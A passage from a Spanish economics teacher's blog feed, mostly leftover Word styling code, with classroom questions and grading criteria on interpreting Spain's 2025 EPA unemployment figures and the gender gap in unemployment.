l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:922254364;\n\tmso-list-template-ids:962386496;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2\n\t{mso-list-id:1334449624;\n\tmso-list-template-ids:2124809268;}\n@list l2:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l2:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l2:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l2:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EClasifica correctamente cada caso como desempleado, ocupado o inactivo según la definición EPA.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EIdentifica con acierto los casos dudosos y los relaciona con subempleo y desánimo.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ELa definición propia muestra comprensión de la definición oficial y capacidad crítica para cuestionar sus límites.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EUso adecuado de vocabulario (desempleado, inactivo, ocupado, subempleado, desanimado).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:1845631446;\n\tmso-list-template-ids:-1588831462;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 2. “Las cifras del paro en España: ¿qué nos dicen de verdad?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EEn octubre de 2025 se publica la\u0026nbsp;\u003Cb\u003EEncuesta de Población Activa (EPA)\u003C\/b\u003E\u0026nbsp;del tercer trimestre. En las noticias escuchas que:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- La\u0026nbsp;\u003Cb\u003Etasa de paro en España\u003C\/b\u003E\u0026nbsp;se sitúa en torno al\u0026nbsp;\u003Cb\u003E10,45 %\u003C\/b\u003E, con unos\u0026nbsp;\u003Cb\u003E2,6 millones de personas desempleadas\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- Al mismo tiempo, el país alcanza un\u0026nbsp;\u003Cb\u003Erécord histórico de empleo\u003C\/b\u003E, con más de 22,3 millones de ocupados.\u0026nbsp;\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E- El paro femenino es mayor que el masculino: alrededor de un\u0026nbsp;\u003Cb\u003E12,1 %\u003C\/b\u003E\u0026nbsp;frente a un\u0026nbsp;\u003Cb\u003E8,97 %\u003C\/b\u003E\u0026nbsp;en hombres.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Ea) Interpreta las cifras\u003Cbr \/\u003EExplica en 6–8 líneas qué significa que la tasa de paro sea del 10,45 %\u0026nbsp;\u003Cb\u003Ey a la vez\u003C\/b\u003E\u0026nbsp;tengamos récord de ocupación. ¿Por qué no es contradictorio?\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003Eb) Diferencias por sexo\u003Cbr \/\u003EExplica por qué es importante fijarse en que el paro femenino es mayor (12,1 %) que el masculino (8,97 %). ¿Qué nos dice esto sobre la situación de las mujeres en el mercado de trabajo? Plantea al menos\u0026nbsp;\u003Cb\u003Edos posibles explicaciones\u0026nbsp;\u003C\/b\u003E(sectores, cuidados, tipos de contrato…).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-size: medium; line-height: 18.4px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cul style=\"margin-bottom: 0cm;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInterpreta correctamente la coexistencia de récord de ocupación y una tasa de paro todavía elevada.\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EReconoce la brecha entre paro femenino y masculino y su significado en términos de igualdad en el mercado de trabajo.\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"line-height: 115%;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003EUso correcto de conceptos (tasa de paro, ocupados, desempleados, población activa).\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/677086678252020053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-desempleo.html","title":"Preguntas competenciales \"el desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/lpEk4cN1e0E\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-3364404139506822683"},"published":{"$t":"2025-12-05T08:37:00.003+01:00"},"updated":{"$t":"2025-12-05T08:37:27.806+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"la brecha salarial\""},"content":{"type":"html","$t":"\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\nh2\n\t{mso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 2 Car\";\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tmso-outline-level:2;\n\tfont-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tfont-weight:bold;}\nh3\n\t{mso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-qformat:yes;\n\tmso-style-link:\"Título 3 Car\";\n\tmso-style-next:Normal;\n\tmargin-top:2.0pt;\n\tmargin-right:0cm;\n\tmargin-bottom:0cm;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan lines-together;\n\tpage-break-after:avoid;\n\tmso-outline-level:3;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;\n\tfont-weight:normal;}\np\n\t{mso-style-priority:99;\n\tmso-margin-top-alt:auto;\n\tmargin-right:0cm;\n\tmso-margin-bottom-alt:auto;\n\tmargin-left:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-fareast-font-family:\"Times New Roman\";}\nspan.Ttulo2Car\n\t{mso-style-name:\"Título 2 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 2\";\n\tmso-ansi-font-size:18.0pt;\n\tmso-bidi-font-size:18.0pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-noshow:yes;\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tfont-family:\"Calibri Light\",sans-serif;\n\tmso-ascii-font-family:\"Calibri Light\";\n\tmso-ascii-theme-font:major-latin;\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-fareast-theme-font:major-fareast;\n\tmso-hansi-font-family:\"Calibri Light\";\n\tmso-hansi-theme-font:major-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:major-bidi;\n\tcolor:#1F3763;\n\tmso-themecolor:accent1;\n\tmso-themeshade:127;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:383065853;\n\tmso-list-template-ids:605475944;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1\n\t{mso-list-id:1747874154;\n\tmso-list-template-ids:1547880252;}\n@list l1:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l1:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l1:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l1:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 